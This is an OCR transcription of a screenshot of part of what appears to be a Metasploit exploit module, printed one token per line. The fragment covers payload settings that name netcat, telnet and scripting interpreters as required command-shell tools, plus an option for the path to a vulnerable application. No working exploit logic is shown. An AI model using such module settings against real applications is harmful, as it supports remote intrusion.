
'DefaultTarget'
=
>
0
,
'Payload'
=
>
{
'DisableNops'
=
>
true
,
'Space'
=
>
16384
,
'Compat'
=
>
{
'PayloadType'
=
>
'cmd'
,
'RequiredCmd'
=
>
'python 
generic telnet netcat perl ruby'
}
}
)
)
register_options
(
[
OptString
.
new
(
'TARGETURI'
,
[
true
,
'The path to a vulnerable 
application'
,
'/'
]
)
]
,
self
.
class
)
end